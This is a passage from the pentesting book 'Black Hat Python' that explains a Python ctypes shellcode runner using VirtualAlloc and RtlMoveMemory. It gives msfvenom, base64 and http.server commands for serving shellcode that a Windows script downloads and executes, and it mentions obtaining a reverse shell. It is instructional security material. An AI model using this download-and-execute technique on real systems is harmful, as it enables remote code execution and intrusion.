 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
that allocated memory (RtlMoveMemory). To ensure that the shellcode will run
whether we’re using 32- or 64-bit Python, we must specify that the result
we want back from VirtualAlloc is a pointer, and that the arguments we will
give the RtlMoveMemory function are two pointers and a size object. We do this
by setting the VirtualAlloc.restype and the RtlMoveMemory.argtypes ❸. Without
this step, the width of the memory address returned from VirtualAlloc will
not match the width that RtlMoveMemory expects.
In the call to VirtualAlloc ❹, the 0x40 parameter specifies that the mem-
ory should have permissions set to execute and read/write access; otherwise,
we won’t be able to write and execute the shellcode. Then we move the buf-
fer into the allocated memory and return the pointer to the buffer. Back in
the run function, the ctypes.cast function allows us to cast the buffer to act
like a function pointer ❻ so that we can call our shellcode like we would call
any normal Python function. We finish it up by calling the function pointer,
which then causes the shellcode to execute ❼.
Kicking the Tires
You can hand-code some shellcode or use your favorite pentesting frame-
work like CANVAS or Metasploit to generate it for you.3 We picked some
Windows x86 shellcode with the Metasploit payload generator (msfvenom
in our case). Create the raw shellcode in /tmp/shellcode.raw on your Linux
machine as follows:
msfvenom -p windows/exec -e x86/shikata_ga_nai -i 1 -f raw cmd=calc.exe > shellcode.raw
$ base64 -w 0 -i shellcode.raw > shellcode.bin
$ python -m http.server 8100
Serving HTTP on 0.0.0.0 port 8100 ...
We create the shellcode with msfvenom and then base64-encode it
using the standard Linux command base64. The next little trick uses the
http.server module to treat the current working directory (in our case,
/tmp/) as its web root. Any HTTP requests for files on port 8100 will be
served automatically for you. Now drop your shell_exec.py script on your
Windows box and execute it. You should see the following in your Linux
terminal:
192.168.112.130 - - [12/Jan/2014 21:36:30] "GET /shellcode.bin HTTP/1.1" 200 -
This indicates that your script has retrieved the shellcode from the
web server you set up using the http.server module. If all goes well, you’ll
receive a shell back to your framework and will have popped calc.exe, gotten
a reverse TCP shell, displayed a message box, or whatever your shellcode
was compiled for.
3. As CANVAS is a commercial tool, take a look at this tutorial for generating Metasploit pay-
loads here: http://www.offensive-security.com/metasploit-unleashed/Generating_Payloads.
134 Chapter 8